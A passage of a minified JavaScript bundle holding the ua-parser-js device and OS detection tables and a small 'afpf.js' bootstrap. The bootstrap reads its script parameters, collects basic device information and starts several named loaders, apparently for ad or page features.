?os[,\/]|\d,\d\/)[\d\.]+/i],[ze,[je,wt],[$e,Qe]],[/(opwwe\d{3})/i],[ze,[je,Et],[$e,Qe]],[/(moto 360)/i],[ze,[je,St],[$e,Qe]],[/(smartwatch 3)/i],[ze,[je,Lt],[$e,Qe]],[/(g watch r)/i],[ze,[je,Tt],[$e,Qe]],[/droid.+; (wt63?0{2,3})\)/i],[ze,[je,Ot],[$e,Qe]],[/droid.+; (glass) \d/i],[ze,[je,yt],[$e,Xe]],[/(pico) ([\w ]+) os\d/i],[je,ze,[$e,Xe]],[/(quest( \d| pro)?s?).+vr/i],[ze,[je,jt],[$e,Xe]],[/mobile vr; rv.+firefox/i],[[$e,Xe]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[je,[$e,Ye]],[/(aeobc)\b/i],[ze,[je,ft],[$e,Ye]],[/(homepod).+mac os/i],[ze,[je,wt],[$e,Ye]],[/windows iot/i],[[$e,Ye]],[/droid.+; ([\w- ]+) (4k|android|smart|google)[- ]?tv/i],[ze,[$e,Je]],[/\b((4k|android|smart|opera)[- ]?tv|tv; rv:|large screen[\w ]+safari)\b/i],[[$e,Je]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+?(mobile|vr|\d) safari/i],[ze,[$e,oi,{mobile:"Mobile",xr:"VR","*":Ke}]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[$e,Ke]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[$e,Ve]],[/droid .+?; ([\w\. -]+)( bui|\))/i],[ze,[je,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[We,[Ue,Nt+"HTML"]],[/(arkweb)\/([\w\.]+)/i],[Ue,We],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[We,[Ue,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[Ue,We],[/ladybird\//i],[[Ue,"LibWeb"]],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[We,Ue]],os:[[/(windows nt) (6\.[23]); arm/i],[[Ue,/N/,"R"],[We,oi,ai]],[/(windows (?:phone|mobile|iot))(?: os)?[\/ ]?([\d\.]*( se)?)/i,/(windows)[\/ ](1[01]|2000|3\.1|7|8(\.1)?|9[58]|me|server 20\d\d( r2)?|vista|xp)/i],[Ue,We],[/windows nt ?([\d\.\)]*)(?!.+xbox)/i,/\bwin(?=3| ?9|n)(?:nt| 9x )?([\d\.;]*)/i],[[We,/(;|\))/g,"",oi,ai],[Ue,zt]],[/(windows ce)\/?([\d\.]*)/i],[Ue,We],[/[adehimnop]{4,7}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[We,/_/g,"."],[Ue,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+(haiku|morphos))/i],[[Ue,"macOS"],[We,/_/g,"."]],[/android ([\d\.]+).*crkey/i],[We,[Ue,Bt+" Android"]],[/fuchsia.*crkey\/([\d\.]+)/i],[We,[Ue,Bt+" Fuchsia"]],[/crkey\/([\d\.]+).*devicetype\/smartspeaker/i],[We,[Ue,Bt+" SmartSpeaker"]],[/linux.*crkey\/([\d\.]+)/i],[We,[Ue,Bt+" Linux"]],[/crkey\/([\d\.]+)/i],[We,[Ue,Bt]],[/droid ([\w\.]+)\b.+(android[- ]x86)/i],[We,Ue],[/(ubuntu) ([\w\.]+) like android/i],[[Ue,/(.+)/,"$1 Touch"],We],[/(harmonyos)[\/ ]?([\d\.]*)/i,/(android|bada|blackberry|kaios|maemo|meego|openharmony|qnx|rim tablet os|sailfish|series40|symbian|tizen)\w*[-\/\.; ]?([\d\.]*)/i],[Ue,We],[/\(bb(10);/i],[We,[Ue,vt]],[/(?:symbian ?os|symbos|s60(?=;)|series ?60)[-\/ ]?([\w\.]*)/i],[We,[Ue,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[We,[Ue,Ut+" OS"]],[/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i,/webos(?:[ \/]?|\.tv-20(?=2[2-9]))(\d[\d\.]*)/i],[We,[Ue,"webOS"]],[/web0s;.+?(?:chr[o0]me|safari)\/(\d+)/i],[[We,oi,{25:"120",24:"108",23:"94",22:"87",6:"79",5:"68",4:"53",3:"38",2:"538",1:"537","*":"TV"}],[Ue,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[We,[Ue,"watchOS"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[Ue,"Chrome OS"],We],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) (\w+)/i,/(xbox); +xbox ([^\);]+)/i,/(pico) .+os([\w\.]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/linux.+(mint)[\/\(\) ]?([\w\.]*)/i,/(mageia|vectorlinux|fuchsia|arcaos|arch(?= ?linux))[;l ]([\d\.]*)/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire|knoppix)(?: gnu[\/ ]linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/\b(aix)[; ]([1-9\.]{0,4})/i,/(hurd|linux|morphos)(?: (?:arm|x86|ppc)\w*| ?)([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) ?(r\d)?/i],[Ue,We],[/(sunos) ?([\d\.]*)/i],[[Ue,"Solaris"],We],[/\b(beos|os\/2|amigaos|openvms|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[Ue,We]]},hi=(ti.call((Se={init:{},isIgnore:{},isIgnoreRgx:{},toString:{}}).init,[[Ae,[Ue,We,He,$e]],[Oe,[Fe]],[qe,[$e,ze,je]],[De,[Ue,We]],[Be,[Ue,We]]]),ti.call(Se.isIgnore,[[Ae,[We,He]],[De,[We]],[Be,[We]]]),ti.call(Se.isIgnoreRgx,[[Ae,/ ?browser$/i],[Be,/ ?os$/i]]),ti.call(Se.toString,[[Ae,[Ue,We]],[Oe,[Fe]],[qe,[je,ze]],[De,[Ue,We]],[Be,[Ue,We]]]),Se),ui=function(e,t){var i=hi.init[t],r=hi.isIgnore[t]||0,s=hi.isIgnoreRgx[t]||0,n=hi.toString[t]||0;function o(){ti.call(this,i)}return o.prototype.getItem=function(){return e},o.prototype.withClientHints=function(){return Vt?Vt.getHighEntropyValues(mt).then((function(t){return e.setCH(new pi(t,!1)).parseCH().get()})):e.parseCH().get()},o.prototype.withFeatureCheck=function(){return e.detectFeature().get()},t!=Ne&&(o.prototype.is=function(e){var t=!1;for(var i in this)if(this.hasOwnProperty(i)&&!Jt(r,i)&&Zt(s?ii(s,this[i]):this[i])==Zt(s?ii(s,e):e)){if(t=!0,e!=Pe)break}else if(e==Pe&&t){t=!t;break}return t},o.prototype.toString=function(){var e=Ee;for(var t in n)typeof this[n[t]]!==Pe&&(e+=(e?" ":Ee)+this[n[t]]);return e||Pe}),Vt||(o.prototype.then=function(e){var t=this,i=function(){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e])};i.prototype={is:o.prototype.is,toString:o.prototype.toString};var r=new i;return e(r),r}),new o};function pi(e,t){if(e=e||{},ti.call(this,mt),t)ti.call(this,[[et,Yt(e[ot])],[it,Yt(e[at])],[Ve,/\?1/.test(e[ht])],[ze,ri(e[ut])],[rt,ri(e[pt])],[st,ri(e[gt])],[Fe,ri(e[lt])],[tt,Yt(e[dt])],[nt,ri(e[ct])]]);else for(var i in e)this.hasOwnProperty(i)&&typeof e[i]!==Pe&&(this[i]=e[i])}function gi(e,t,i,r){return this.get=function(e){return e?this.data.hasOwnProperty(e)?this.data[e]:void 0:this.data},this.set=function(e,t){return this.data[e]=t,this},this.setCH=function(e){return this.uaCH=e,this},this.detectFeature=function(){if(Gt&&Gt.userAgent==this.ua)switch(this.itemType){case Ae:Gt.brave&&typeof Gt.brave.isBrave==Re&&this.set(Ue,"Brave");break;case qe:!this.get($e)&&Vt&&Vt[Ve]&&this.set($e,Ve),"Macintosh"==this.get(ze)&&Gt&&typeof Gt.standalone!==Pe&&Gt.maxTouchPoints&&Gt.maxTouchPoints>2&&this.set(ze,"iPad").set($e,Ke);break;case Be:!this.get(Ue)&&Vt&&Vt[rt]&&this.set(Ue,Vt[rt]);break;case Ne:var e=this.data,t=function(t){return e[t].getItem().detectFeature().get()};this.set(Ae,t(Ae)).set(Oe,t(Oe)).set(qe,t(qe)).set(De,t(De)).set(Be,t(Be))}return this},this.parseUA=function(){return this.itemType!=Ne&&ni.call(this.data,this.ua,this.rgxMap),this.itemType==Ae&&this.set(He,ei(this.get(We))),this},this.parseCH=function(){var e=this.uaCH,t=this.rgxMap;switch(this.itemType){case Ae:case De:var i,r=e[it]||e[et];if(r)for(var s=0;s<r.length;s++){var n=r[s].brand||r[s],o=r[s].version;this.itemType==Ae&&!/not.a.brand/i.test(n)&&(!i||/Chrom/.test(i)&&n!=Dt||i==Nt&&/WebView2/.test(n))&&(n=oi(n,ci),(i=this.get(Ue))&&!/Chrom/.test(i)&&/Chrom/.test(n)||this.set(Ue,n).set(We,o).set(He,ei(o)),i=n),this.itemType==De&&n==Dt&&this.set(We,o)}break;case Oe:var a=e[Fe];a&&(a&&"64"==e[nt]&&(a+="64"),ni.call(this.data,a+";",t));break;case qe:if(e[Ve]&&this.set($e,Ve),e[ze]&&(this.set(ze,e[ze]),!this.get($e)||!this.get(je))){var l={};ni.call(l,"droid 9; "+e[ze]+")",t),!this.get($e)&&l.type&&this.set($e,l.type),!this.get(je)&&l.vendor&&this.set(je,l.vendor)}if(e[tt]){var c;if("string"!=typeof e[tt])for(var d=0;!c&&d<e[tt].length;)c=oi(e[tt][d++],li);else c=oi(e[tt],li);this.set($e,c)}break;case Be:var h=e[rt];if(h){var u=e[st];h==zt&&(u=parseInt(ei(u),10)>=13?"11":"10"),this.set(Ue,h).set(We,u)}this.get(Ue)==zt&&"Xbox"==e[ze]&&this.set(Ue,"Xbox").set(We,void 0);break;case Ne:var p=this.data,g=function(t){return p[t].getItem().setCH(e).parseCH().get()};this.set(Ae,g(Ae)).set(Oe,g(Oe)).set(qe,g(qe)).set(De,g(De)).set(Be,g(Be))}return this},ti.call(this,[["itemType",e],["ua",t],["uaCH",r],["rgxMap",i],["data",ui(this,e)]]),this}function mi(e,t,i){if(typeof e===Me?(Qt(e,!0)?(typeof t===Me&&(i=t),t=e):(i=e,t=void 0),e=void 0):typeof e!==Le||Qt(t,!0)||(i=t,t=void 0),i)if(typeof i.append===Re){var r={};i.forEach((function(e,t){r[String(t).toLowerCase()]=e})),i=r}else{var s={};for(var n in i)i.hasOwnProperty(n)&&(s[String(n).toLowerCase()]=i[n]);i=s}if(!(this instanceof mi))return new mi(e,t,i).getResult();var o=typeof e===Le?e:i&&i[xe]?i[xe]:Gt&&Gt.userAgent?Gt.userAgent:Ee,a=new pi(i,!0),l=t?function(e,t){var i={},r=t;if(!Qt(t))for(var s in r={},t)for(var n in t[s])r[n]=t[s][n].concat(r[n]?r[n]:[]);for(var o in e)i[o]=r[o]&&r[o].length%2==0?r[o].concat(e[o]):e[o];return i}(di,t):di,c=function(e){return e==Ne?function(){return new gi(e,o,l,a).set("ua",o).set(Ae,this.getBrowser()).set(Oe,this.getCPU()).set(qe,this.getDevice()).set(De,this.getEngine()).set(Be,this.getOS()).get()}:function(){return new gi(e,o,l[e],a).parseUA().get()}};return ti.call(this,[["getBrowser",c(Ae)],["getCPU",c(Oe)],["getDevice",c(qe)],["getEngine",c(De)],["getOS",c(Be)],["getResult",c(Ne)],["getUA",function(){return o}],["setUA",function(e){return Xt(e)&&(o=e.length>500?si(e,500):e),this}]]).setUA(o),this}mi.VERSION="2.0.5",mi.BROWSER=Kt([Ue,We,He,$e]),mi.CPU=Kt([Fe]),mi.DEVICE=Kt([ze,je,$e,Ge,Ve,Je,Ke,Qe,Ye]),mi.ENGINE=mi.OS=Kt([Ue,We]);class fi{constructor(){this.userAgent=navigator.userAgent,this.isTouchDevice="ontouchstart"in window||navigator.maxTouchPoints>0,this.screenWidth=window.innerWidth}isMobileUserAgent(){return/Mobi|Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(this.userAgent)}isSmallScreen(){return this.screenWidth<=768}getDeviceType(){return this.isMobileUserAgent()||this.isTouchDevice&&this.isSmallScreen()?1:2}}let wi=null;function bi(){return wi||(wi=function(){return __async(this,null,(function*(){const e=new mi(navigator.userAgent).getResult(),t=e.os.name||"Unknown",i=e.os.version||"Unknown",r=e.device.vendor||"Unknown",s=e.device.model||"Unknown";return{deviceId:(new fi).getDeviceType(),osType:t,osVersion:i,deviceBrand:r,deviceModel:s}}))}().catch((e=>({})))),wi}let vi="",yi=document.currentScript;if(!yi){const e=document.querySelectorAll('script[src*="afpf.js"]');yi=e[e.length-1]}yi&&(vi=yi.src||""),l.info("[afpf.js] currentScript src:",vi);const ki=vi.split("?")[1]||"",_i=new URLSearchParams(ki),Ci={partnerId:_i.get("p1"),p2:_i.get("p2"),p3:_i.get("p3"),p4:_i.get("p4"),p5:_i.get("p5")};l.info("[afpf.js] Extracted params:",Ci),function(){__async(this,null,(function*(){l.info("[afpf.js] Initializing in AFPF mode with params:",Ci);const e=ye(),[t,i]=yield Promise.all([Te(),bi()]),r=Ci.p4||"",s=r.includes("!")?r.split("!")[1].trim():null,n=__spreadProps(__spreadValues({data_domain:s,keywords:t,deviceId:i.deviceId},Ci),{deviceInfo:__spreadValues({},i)}),o=[{name:"SpiceLoader",loader:re,condition:!0},{name:"SparkLoader",loader:oe,condition:1===i.deviceId},{name:"SplashLoader",loader:ce,condition:!0}];try{for(const{name:t,loader:i,condition:r}of o)r?(l.info(`Running ${t}`),new i(n,e)):l.info(`Skipping ${t} due to condition`)}catch(a){l.error("Error during loader chain in AFPF:",a)}}))}()}();
//# sourceMappingURL=afpf.js.map
